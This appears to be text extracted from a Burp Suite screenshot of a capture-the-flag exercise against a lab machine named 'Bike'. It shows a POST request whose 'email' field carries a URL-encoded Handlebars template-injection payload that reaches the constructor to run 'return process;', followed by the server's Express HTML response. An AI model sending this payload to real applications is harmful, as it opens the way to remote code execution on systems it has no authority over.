 Send
Cancel
Ta
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.0.0 Safari/537.36
8 Origin: http://10.129.28.234
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.28.234/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: keep-alive
15
16 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7
d%0d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0d%0a%20%20%20%20%7b%
7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74
%7c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0
a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%
70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72
%22%29%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0
d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%
6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0d%0a%20%20%20%20
%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%2
0%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%70%72%6f%
63%65%73%73%3b%22%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e
%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6
f%6e%73%6c%69%73%74%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%
69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63
%6f%64%65%6c%69%73%74%29%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7
b%7b%74%68%69%73%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%
74%68%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0d%0a
%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%20%20%7b%7b%2f%7
7%69%74%68%7d%7d%0d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%7b%7b%2f%77%
69%74%68%7d%7d&action=Submit
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1244
5 ETag: W/"4dc-ifTrMsUUE9SxP0GlfLg8fkoE4Qk"
6 Date: Sun, 01 Sep 2024 14:26:06 GMT
7 Connection: keep-alive
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <meta http-equiv="X-UA-Compatible" content="ie=edge">
16 <link rel="stylesheet" href="css/home.css">
17 <title>
Bike
</title>
18 </head>
19 <header>
20
21 </header>
22
23 <body>
24 <div id=container>
25 <img
26 src="images/buttons.gif"
27 id="avatar">
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="typed">
</span>
30 </div>
31 </div>
Search
0 highlights
Search
0 highlights
Done
Event log (2)
All issues (2)